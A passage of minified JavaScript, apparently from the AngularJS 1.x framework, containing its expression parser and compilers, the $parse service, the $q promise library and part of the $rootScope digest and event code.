e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=ne(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:tr.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:tr.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:tr.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],n={type:tr.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return n},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)do{e.push(this.expression())}while(this.expect(","));return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:tr.Identifier,name:e.text}},constant:function(){return{type:tr.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)do{if(this.peek("]"))break;e.push(this.expression())}while(this.expect(","));return this.consume("]"),{type:tr.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)do{if(this.peek("}"))break;e={type:tr.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e)}while(this.expect(","));return this.consume("}"),{type:tr.ObjectExpression,properties:t}},throwError:function(e,t){throw Bn("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw Bn("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw Bn("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,r){return this.peekAhead(0,e,t,n,r)},peekAhead:function(e,t,n,r,i){if(this.tokens.length>e){var o=this.tokens[e],a=o.text;if(a===t||a===n||a===r||a===i||!t&&!n&&!r&&!i)return o}return!1},expect:function(e,t,n,r){var i=this.peek(e,t,n,r);return!!i&&(this.tokens.shift(),i)},constants:{true:{type:tr.Literal,value:!0},false:{type:tr.Literal,value:!1},null:{type:tr.Literal,value:null},undefined:{type:tr.Literal,value:n},this:{type:tr.ThisExpression}}},fr.prototype={compile:function(e,t){var r=this,i=this.astBuilder.ast(e);this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},or(i,r.$filter);var o,a="";if(this.stage="assign",o=ur(i)){this.state.computing="assign";var s=this.nextId();this.recurse(o,s),this.return_(s),a="fn.assign="+this.generateFunction("assign","s,v,l")}var u=ar(i.body);r.stage="inputs",w(u,(function(e,t){var n="fn"+t;r.state[n]={vars:[],body:[],own:{}},r.state.computing=n;var i=r.nextId();r.recurse(e,i),r.return_(i),r.state.inputs.push(n),e.watchId=t})),this.state.computing="fn",this.stage="main",this.recurse(i);var c='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+a+this.watchFns()+"return fn;",l=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",c)(this.$filter,Wn,Un,Kn,zn,Jn,nr,rr,e);return this.state=this.stage=n,l.literal=cr(i),l.constant=lr(i),l},USE:"use",STRICT:"strict",watchFns:function(){var e=[],t=this.state.inputs,n=this;return w(t,(function(t){e.push("var "+t+"="+n.generateFunction(t,"s"))})),t.length&&e.push("fn.inputs=["+t.join(",")+"];"),e.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var e=[],t=this;return w(this.state.filters,(function(n,r){e.push(n+"=$filter("+t.escape(r)+")")})),e.length?"var "+e.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(e,t,r,i,o,a){var s,u,c,l,f=this;if(i=i||M,!a&&L(e.watchId))return t=t||this.nextId(),void this.if_("i",this.lazyAssign(t,this.computedMember("i",e.watchId)),this.lazyRecurse(e,t,r,i,o,!0));switch(e.type){case tr.Program:w(e.body,(function(t,r){f.recurse(t.expression,n,n,(function(e){u=e})),r!==e.body.length-1?f.current().body.push(u,";"):f.return_(u)}));break;case tr.Literal:l=this.escape(e.value),this.assign(t,l),i(l);break;case tr.UnaryExpression:this.recurse(e.argument,n,n,(function(e){u=e})),l=e.operator+"("+this.ifDefined(u,0)+")",this.assign(t,l),i(l);break;case tr.BinaryExpression:this.recurse(e.left,n,n,(function(e){s=e})),this.recurse(e.right,n,n,(function(e){u=e})),l="+"===e.operator?this.plus(s,u):"-"===e.operator?this.ifDefined(s,0)+e.operator+this.ifDefined(u,0):"("+s+")"+e.operator+"("+u+")",this.assign(t,l),i(l);break;case tr.LogicalExpression:t=t||this.nextId(),f.recurse(e.left,t),f.if_("&&"===e.operator?t:f.not(t),f.lazyRecurse(e.right,t)),i(t);break;case tr.ConditionalExpression:t=t||this.nextId(),f.recurse(e.test,t),f.if_(t,f.lazyRecurse(e.alternate,t),f.lazyRecurse(e.consequent,t)),i(t);break;case tr.Identifier:t=t||this.nextId(),r&&(r.context="inputs"===f.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",e.name)+"?l:s"),r.computed=!1,r.name=e.name),Wn(e.name),f.if_("inputs"===f.stage||f.not(f.getHasOwnProperty("l",e.name)),(function(){f.if_("inputs"===f.stage||"s",(function(){o&&1!==o&&f.if_(f.not(f.nonComputedMember("s",e.name)),f.lazyAssign(f.nonComputedMember("s",e.name),"{}")),f.assign(t,f.nonComputedMember("s",e.name))}))}),t&&f.lazyAssign(t,f.nonComputedMember("l",e.name))),(f.state.expensiveChecks||pr(e.name))&&f.addEnsureSafeObject(t),i(t);break;case tr.MemberExpression:s=r&&(r.context=this.nextId())||this.nextId(),t=t||this.nextId(),f.recurse(e.object,s,n,(function(){f.if_(f.notNull(s),(function(){e.computed?(u=f.nextId(),f.recurse(e.property,u),f.getStringValue(u),f.addEnsureSafeMemberName(u),o&&1!==o&&f.if_(f.not(f.computedMember(s,u)),f.lazyAssign(f.computedMember(s,u),"{}")),l=f.ensureSafeObject(f.computedMember(s,u)),f.assign(t,l),r&&(r.computed=!0,r.name=u)):(Wn(e.property.name),o&&1!==o&&f.if_(f.not(f.nonComputedMember(s,e.property.name)),f.lazyAssign(f.nonComputedMember(s,e.property.name),"{}")),l=f.nonComputedMember(s,e.property.name),(f.state.expensiveChecks||pr(e.property.name))&&(l=f.ensureSafeObject(l)),f.assign(t,l),r&&(r.computed=!1,r.name=e.property.name))}),(function(){f.assign(t,"undefined")})),i(t)}),!!o);break;case tr.CallExpression:t=t||this.nextId(),e.filter?(u=f.filter(e.callee.name),c=[],w(e.arguments,(function(e){var t=f.nextId();f.recurse(e,t),c.push(t)})),l=u+"("+c.join(",")+")",f.assign(t,l),i(t)):(u=f.nextId(),s={},c=[],f.recurse(e.callee,u,s,(function(){f.if_(f.notNull(u),(function(){f.addEnsureSafeFunction(u),w(e.arguments,(function(e){f.recurse(e,f.nextId(),n,(function(e){c.push(f.ensureSafeObject(e))}))})),s.name?(f.state.expensiveChecks||f.addEnsureSafeObject(s.context),l=f.member(s.context,s.name,s.computed)+"("+c.join(",")+")"):l=u+"("+c.join(",")+")",l=f.ensureSafeObject(l),f.assign(t,l)}),(function(){f.assign(t,"undefined")})),i(t)})));break;case tr.AssignmentExpression:if(u=this.nextId(),s={},!sr(e.left))throw Bn("lval","Trying to assing a value to a non l-value");this.recurse(e.left,n,s,(function(){f.if_(f.notNull(s.context),(function(){f.recurse(e.right,u),f.addEnsureSafeObject(f.member(s.context,s.name,s.computed)),f.addEnsureSafeAssignContext(s.context),l=f.member(s.context,s.name,s.computed)+e.operator+u,f.assign(t,l),i(t||l)}))}),1);break;case tr.ArrayExpression:c=[],w(e.elements,(function(e){f.recurse(e,f.nextId(),n,(function(e){c.push(e)}))})),l="["+c.join(",")+"]",this.assign(t,l),i(l);break;case tr.ObjectExpression:c=[],w(e.properties,(function(e){f.recurse(e.value,f.nextId(),n,(function(t){c.push(f.escape(e.key.type===tr.Identifier?e.key.name:""+e.key.value)+":"+t)}))})),l="{"+c.join(",")+"}",this.assign(t,l),i(l);break;case tr.ThisExpression:this.assign(t,"s"),i("s");break;case tr.NGValueParameter:this.assign(t,"v"),i("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,r=this.current().own;return r.hasOwnProperty(n)||(r[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),r[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){if(!0===e)t();else{var r=this.current().body;r.push("if(",e,"){"),t(),r.push("}"),n&&(r.push("else{"),n(),r.push("}"))}},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,r,i,o){var a=this;return function(){a.recurse(e,t,n,r,i,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(F(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(q(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw Bn("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},hr.prototype={compile:function(e,t){var n,r,i=this,o=this.astBuilder.ast(e);this.expression=e,this.expensiveChecks=t,or(o,i.$filter),(n=ur(o))&&(r=this.recurse(n));var a,s=ar(o.body);s&&(a=[],w(s,(function(e,t){var n=i.recurse(e);e.input=n,a.push(n),e.watchId=t})));var u=[];w(o.body,(function(e){u.push(i.recurse(e.expression))}));var c=0===o.body.length?function(){}:1===o.body.length?u[0]:function(e,t){var n;return w(u,(function(r){n=r(e,t)})),n};return r&&(c.assign=function(e,t,n){return r(e,n,t)}),a&&(c.inputs=a),c.literal=cr(o),c.constant=lr(o),c},recurse:function(e,t,r){var i,o,a,s=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case tr.Literal:return this.value(e.value,t);case tr.UnaryExpression:return o=this.recurse(e.argument),this["unary"+e.operator](o,t);case tr.BinaryExpression:case tr.LogicalExpression:return i=this.recurse(e.left),o=this.recurse(e.right),this["binary"+e.operator](i,o,t);case tr.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),t);case tr.Identifier:return Wn(e.name,s.expression),s.identifier(e.name,s.expensiveChecks||pr(e.name),t,r,s.expression);case tr.MemberExpression:return i=this.recurse(e.object,!1,!!r),e.computed||(Wn(e.property.name,s.expression),o=e.property.name),e.computed&&(o=this.recurse(e.property)),e.computed?this.computedMember(i,o,t,r,s.expression):this.nonComputedMember(i,o,s.expensiveChecks,t,r,s.expression);case tr.CallExpression:return a=[],w(e.arguments,(function(e){a.push(s.recurse(e))})),e.filter&&(o=this.$filter(e.callee.name)),e.filter||(o=this.recurse(e.callee,!0)),e.filter?function(e,r,i,s){for(var u=[],c=0;c<a.length;++c)u.push(a[c](e,r,i,s));var l=o.apply(n,u,s);return t?{context:n,name:n,value:l}:l}:function(e,n,r,i){var u,c=o(e,n,r,i);if(null!=c.value){Un(c.context,s.expression),Kn(c.value,s.expression);for(var l=[],f=0;f<a.length;++f)l.push(Un(a[f](e,n,r,i),s.expression));u=Un(c.value.apply(c.context,l),s.expression)}return t?{value:u}:u};case tr.AssignmentExpression:return i=this.recurse(e.left,!0,1),o=this.recurse(e.right),function(e,n,r,a){var u=i(e,n,r,a),c=o(e,n,r,a);return Un(u.value,s.expression),Jn(u.context),u.context[u.name]=c,t?{value:c}:c};case tr.ArrayExpression:return a=[],w(e.elements,(function(e){a.push(s.recurse(e))})),function(e,n,r,i){for(var o=[],s=0;s<a.length;++s)o.push(a[s](e,n,r,i));return t?{value:o}:o};case tr.ObjectExpression:return a=[],w(e.properties,(function(e){a.push({key:e.key.type===tr.Identifier?e.key.name:""+e.key.value,value:s.recurse(e.value)})})),function(e,n,r,i){for(var o={},s=0;s<a.length;++s)o[a[s].key]=a[s].value(e,n,r,i);return t?{value:o}:o};case tr.ThisExpression:return function(e){return t?{value:e}:e};case tr.NGValueParameter:return function(e,n,r,i){return t?{value:r}:r}}},"unary+":function(e,t){return function(n,r,i,o){var a=e(n,r,i,o);return a=L(a)?+a:0,t?{value:a}:a}},"unary-":function(e,t){return function(n,r,i,o){var a=e(n,r,i,o);return a=L(a)?-a:0,t?{value:a}:a}},"unary!":function(e,t){return function(n,r,i,o){var a=!e(n,r,i,o);return t?{value:a}:a}},"binary+":function(e,t,n){return function(r,i,o,a){var s=rr(e(r,i,o,a),t(r,i,o,a));return n?{value:s}:s}},"binary-":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a),u=t(r,i,o,a),c=(L(s)?s:0)-(L(u)?u:0);return n?{value:c}:c}},"binary*":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)*t(r,i,o,a);return n?{value:s}:s}},"binary/":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)/t(r,i,o,a);return n?{value:s}:s}},"binary%":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)%t(r,i,o,a);return n?{value:s}:s}},"binary===":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)===t(r,i,o,a);return n?{value:s}:s}},"binary!==":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)!==t(r,i,o,a);return n?{value:s}:s}},"binary==":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)==t(r,i,o,a);return n?{value:s}:s}},"binary!=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)!=t(r,i,o,a);return n?{value:s}:s}},"binary<":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)<t(r,i,o,a);return n?{value:s}:s}},"binary>":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)>t(r,i,o,a);return n?{value:s}:s}},"binary<=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)<=t(r,i,o,a);return n?{value:s}:s}},"binary>=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)>=t(r,i,o,a);return n?{value:s}:s}},"binary&&":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)&&t(r,i,o,a);return n?{value:s}:s}},"binary||":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)||t(r,i,o,a);return n?{value:s}:s}},"ternary?:":function(e,t,n,r){return function(i,o,a,s){var u=e(i,o,a,s)?t(i,o,a,s):n(i,o,a,s);return r?{value:u}:u}},value:function(e,t){return function(){return t?{context:n,name:n,value:e}:e}},identifier:function(e,t,r,i,o){return function(a,s,u,c){var l=s&&e in s?s:a;i&&1!==i&&l&&!l[e]&&(l[e]={});var f=l?l[e]:n;return t&&Un(f,o),r?{context:l,name:e,value:f}:f}},computedMember:function(e,t,n,r,i){return function(o,a,s,u){var c,l,f=e(o,a,s,u);return null!=f&&(Wn(c=zn(c=t(o,a,s,u)),i),r&&1!==r&&f&&!f[c]&&(f[c]={}),Un(l=f[c],i)),n?{context:f,name:c,value:l}:l}},nonComputedMember:function(e,t,r,i,o,a){return function(s,u,c,l){var f=e(s,u,c,l);o&&1!==o&&f&&!f[t]&&(f[t]={});var h=null!=f?f[t]:n;return(r||pr(t))&&Un(h,a),i?{context:f,name:t,value:h}:h}},inputs:function(e,t){return function(n,r,i,o){return o?o[t]:e(n,r,i)}}};var dr=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new tr(this.lexer),this.astCompiler=n.csp?new hr(this.ast,t):new fr(this.ast,t)};dr.prototype={constructor:dr,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}};je(),je();function pr(e){return"constructor"==e}var mr=Object.prototype.valueOf;function vr(e){return B(e.valueOf)?e.valueOf():mr.call(e)}function gr(){var e=je(),t=je();this.$get=["$filter",function(r){var i=oe().noUnsafeEval,o={csp:i,expensiveChecks:!1},a={csp:i,expensiveChecks:!0};return function(n,i,s){var d,p,m;switch(typeof n){case"string":n=n.trim();var v=s?t:e;if(!(d=v[m=n])){":"===n.charAt(0)&&":"===n.charAt(1)&&(p=!0,n=n.substring(2));var g=s?a:o,y=new er(g);(d=new dr(y,r,g).parse(n)).constant?d.$$watchDelegate=f:p?d.$$watchDelegate=d.literal?l:c:d.inputs&&(d.$$watchDelegate=u),v[m]=d}return h(d,i);case"function":return h(n,i);default:return M}};function s(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=vr(e)))&&(e===t||e!=e&&t!=t)}function u(e,t,r,i,o){var a,u=i.inputs;if(1===u.length){var c=s;return u=u[0],e.$watch((function(e){var t=u(e);return s(t,c)||(a=i(e,n,n,[t]),c=t&&vr(t)),a}),t,r,o)}for(var l=[],f=[],h=0,d=u.length;h<d;h++)l[h]=s,f[h]=null;return e.$watch((function(e){for(var t=!1,r=0,o=u.length;r<o;r++){var c=u[r](e);(t||(t=!s(c,l[r])))&&(f[r]=c,l[r]=c&&vr(c))}return t&&(a=i(e,n,n,f)),a}),t,r,o)}function c(e,t,n,r){var i,o;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){o=e,B(t)&&t.apply(this,arguments),L(e)&&r.$$postDigest((function(){L(o)&&i()}))}),n)}function l(e,t,n,r){var i,o;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){o=e,B(t)&&t.call(this,e,n,r),a(e)&&r.$$postDigest((function(){a(o)&&i()}))}),n);function a(e){var t=!0;return w(e,(function(e){L(e)||(t=!1)})),t}}function f(e,t,n,r){var i;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){B(t)&&t.apply(this,arguments),i()}),n)}function h(e,t){if(!t)return e;var n=e.$$watchDelegate,r=n!==l&&n!==c?function(n,r,i,o){var a=e(n,r,i,o);return t(a,n,r)}:function(n,r,i,o){var a=e(n,r,i,o),s=t(a,n,r);return L(a)?s:a};return e.$$watchDelegate&&e.$$watchDelegate!==u?r.$$watchDelegate=e.$$watchDelegate:t.$stateful||(r.$$watchDelegate=u,r.inputs=e.inputs?e.inputs:[e]),r}}]}function yr(){this.$get=["$rootScope","$exceptionHandler",function(e,t){return br((function(t){e.$evalAsync(t)}),t)}]}function $r(){this.$get=["$browser","$exceptionHandler",function(e,t){return br((function(t){e.defer(t)}),t)}]}function br(e,t){var i=r("$q",TypeError);function o(){this.$$state={status:0}}function a(e,t){return function(n){t.call(e,n)}}function s(r){!r.processScheduled&&r.pending&&(r.processScheduled=!0,e((function(){!function(e){var r,i,o;o=e.pending,e.processScheduled=!1,e.pending=n;for(var a=0,s=o.length;a<s;++a){i=o[a][0],r=o[a][e.status];try{B(r)?i.resolve(r(e.value)):1===e.status?i.resolve(e.value):i.reject(e.value)}catch(e){i.reject(e),t(e)}}}(r)})))}function u(){this.promise=new o,this.resolve=a(this,this.resolve),this.reject=a(this,this.reject),this.notify=a(this,this.notify)}k(o.prototype,{then:function(e,t,n){if(j(e)&&j(t)&&j(n))return this;var r=new u;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([r,e,t,n]),this.$$state.status>0&&s(this.$$state),r.promise},catch:function(e){return this.then(null,e)},finally:function(e,t){return this.then((function(t){return l(t,!0,e)}),(function(t){return l(t,!1,e)}),t)}}),k(u.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(i("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var n,r;r=function(e,t,n){var r=!1;function i(t){return function(n){r||(r=!0,t.call(e,n))}}return[i(t),i(n)]}(this,this.$$resolve,this.$$reject);try{(I(e)||B(e))&&(n=e&&e.then),B(n)?(this.promise.$$state.status=-1,n.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,s(this.promise.$$state))}catch(e){r[1](e),t(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,s(this.promise.$$state)},notify:function(n){var r=this.promise.$$state.pending;this.promise.$$state.status<=0&&r&&r.length&&e((function(){for(var e,i,o=0,a=r.length;o<a;o++){i=r[o][0],e=r[o][3];try{i.notify(B(e)?e(n):n)}catch(e){t(e)}}}))}});var c=function(e,t){var n=new u;return t?n.resolve(e):n.reject(e),n.promise},l=function(e,t,n){var r=null;try{B(n)&&(r=n())}catch(e){return c(e,!1)}return X(r)?r.then((function(){return c(e,t)}),(function(e){return c(e,!1)})):c(e,t)},f=function(e,t,n,r){var i=new u;return i.resolve(e),i.promise.then(t,n,r)},h=f;var d=function e(t){if(!B(t))throw i("norslvr","Expected resolverFn, got '{0}'",t);if(!(this instanceof e))return new e(t);var n=new u;return t((function(e){n.resolve(e)}),(function(e){n.reject(e)})),n.promise};return d.defer=function(){return new u},d.reject=function(e){var t=new u;return t.reject(e),t.promise},d.when=f,d.resolve=h,d.all=function(e){var t=new u,n=0,r=V(e)?[]:{};return w(e,(function(e,i){n++,f(e).then((function(e){r.hasOwnProperty(i)||(r[i]=e,--n||t.resolve(r))}),(function(e){r.hasOwnProperty(i)||t.reject(e)}))})),0===n&&t.resolve(r),t.promise},d}function wr(){this.$get=["$window","$timeout",function(e,t){var n=e.requestAnimationFrame||e.webkitRequestAnimationFrame,r=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,i=!!n,o=i?function(e){var t=n(e);return function(){r(t)}}:function(e){var n=t(e,16.66,!1);return function(){t.cancel(n)}};return o.supported=i,o}]}function xr(){var e=10,t=r("$rootScope"),n=null,i=null;this.digestTtl=function(t){return arguments.length&&(e=t),e},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(r,o,s,u){function c(e){e.currentScope.$$destroyed=!0}function l(){this.$id=C(),this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,this.$root=this,this.$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}l.prototype={constructor:l,$new:function(e,t){var n;return t=t||this,e?(n=new l).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=function(e){function t(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=C(),this.$$ChildScope=null}return t.prototype=e,t}(this)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,(e||t!=this)&&n.$on("$destroy",c),n},$watch:function(e,t,r,i){var o=s(e);if(o.$$watchDelegate)return o.$$watchDelegate(this,t,r,o,e);var a=this,u=a.$$watchers,c={fn:t,last:$,get:o,exp:i||e,eq:!!r};return n=null,B(t)||(c.fn=M),u||(u=a.$$watchers=[]),u.unshift(c),g(this,1),function(){te(u,c)>=0&&g(a,-1),n=null}},$watchGroup:function(e,t){var n=new Array(e.length),r=new Array(e.length),i=[],o=this,a=!1,s=!0;if(!e.length){var u=!0;return o.$evalAsync((function(){u&&t(r,r,o)})),function(){u=!1}}if(1===e.length)return this.$watch(e[0],(function(e,i,o){r[0]=e,n[0]=i,t(r,e===i?r:n,o)}));function c(){a=!1,s?(s=!1,t(r,r,o)):t(r,n,o)}return w(e,(function(e,t){var s=o.$watch(e,(function(e,i){r[t]=e,n[t]=i,a||(a=!0,o.$evalAsync(c))}));i.push(s)})),function(){for(;i.length;)i.shift()()}},$watchCollection:function(e,t){m.$stateful=!0;var n,r,i,o=this,u=t.length>1,c=0,l=s(e,m),f=[],h={},d=!0,p=0;function m(e){var t,i,o,s;if(!j(n=e)){if(I(n))if(b(n)){r!==f&&(p=(r=f).length=0,c++),t=n.length,p!==t&&(c++,r.length=p=t);for(var u=0;u<t;u++)s=r[u],o=n[u],s!=s&&o!=o||s===o||(c++,r[u]=o)}else{for(i in r!==h&&(r=h={},p=0,c++),t=0,n)a.call(n,i)&&(t++,o=n[i],s=r[i],i in r?s!=s&&o!=o||s===o||(c++,r[i]=o):(p++,r[i]=o,c++));if(p>t)for(i in c++,r)a.call(n,i)||(p--,delete r[i])}else r!==n&&(r=n,c++);return c}}return this.$watch(l,(function(){if(d?(d=!1,t(n,n,o)):t(n,i,o),u)if(I(n))if(b(n)){i=new Array(n.length);for(var e=0;e<n.length;e++)i[e]=n[e]}else for(var r in i={},n)a.call(n,r)&&(i[r]=n[r]);else i=n}))},$digest:function(){var r,a,s,c,l,p,g,y,b,w,E=e,C=this,S=[];m("$digest"),u.$$checkUrlChange(),this===f&&null!==i&&(u.defer.cancel(i),x()),n=null;do{for(p=!1,y=C;h.length;){try{(w=h.shift()).scope.$eval(w.expression,w.locals)}catch(e){o(e)}n=null}e:do{if(c=y.$$watchers)for(l=c.length;l--;)try{if(r=c[l])if((a=r.get(y))===(s=r.last)||(r.eq?ie(a,s):"number"==typeof a&&"number"==typeof s&&isNaN(a)&&isNaN(s))){if(r===n){p=!1;break e}}else p=!0,n=r,r.last=r.eq?ne(a,null):a,r.fn(a,s===$?a:s,y),E<5&&(S[b=4-E]||(S[b]=[]),S[b].push({msg:B(r.exp)?"fn: "+(r.exp.name||r.exp.toString()):r.exp,newVal:a,oldVal:s}))}catch(e){o(e)}if(!(g=y.$$watchersCount&&y.$$childHead||y!==C&&y.$$nextSibling))for(;y!==C&&!(g=y.$$nextSibling);)y=y.$parent}while(y=g);if((p||h.length)&&!E--)throw v(),t("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",e,S)}while(p||h.length);for(v();d.length;)try{d.shift()()}catch(e){o(e)}},$destroy:function(){if(!this.$$destroyed){var e=this.$parent;for(var t in this.$broadcast("$destroy"),this.$$destroyed=!0,this===f&&u.$$applicationDestroyed(),g(this,-this.$$watchersCount),this.$$listenerCount)y(this,this.$$listenerCount[t],t);e&&e.$$childHead==this&&(e.$$childHead=this.$$nextSibling),e&&e.$$childTail==this&&(e.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=M,this.$on=this.$watch=this.$watchGroup=function(){return M},this.$$listeners={},this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=this.$root=this.$$watchers=null}},$eval:function(e,t){return s(e)(this,t)},$evalAsync:function(e,t){f.$$phase||h.length||u.defer((function(){h.length&&f.$digest()})),h.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){d.push(e)},$apply:function(e){try{m("$apply");try{return this.$eval(e)}finally{v()}}catch(e){o(e)}finally{try{f.$digest()}catch(e){throw o(e),e}}},$applyAsync:function(e){var t=this;e&&p.push((function(){t.$eval(e)})),null===i&&(i=u.defer((function(){f.$apply(x)})))},$on:function(e,t){var n=this.$$listeners[e];n||(this.$$listeners[e]=n=[]),n.push(t);var r=this;do{r.$$listenerCount[e]||(r.$$listenerCount[e]=0),r.$$listenerCount[e]++}while(r=r.$parent);var i=this;return function(){var r=n.indexOf(t);-1!==r&&(n[r]=null,y(i,1,e))}},$emit:function(e,t){var n,r,i,a=[],s=this,u=!1,c={name:e,targetScope:s,stopPropagation:function(){u=!0},preventDefault:function(){c.defaultPrevented=!0},defaultPrevented:!1},l=se([c],arguments,1);do{for(n=s.$$listeners[e]||a,c.currentScope=s,r=0,i=n.length;r<i;r++)if(n[r])try{n[r].apply(null,l)}catch(e){o(e)}else n.splice(r,1),r--,i--;if(u)return c.currentScope=null,c;s=s.$parent}while(s);return c.currentScope=null,c},$broadcast:function(e,t){var n=this,r=n,i=n,a={name:e,targetScope:n,preventDefault:function(){a.defaultPrevented=!0},defaultPrevented:!1};if(!n.$$listenerCount[e])return a;for(var 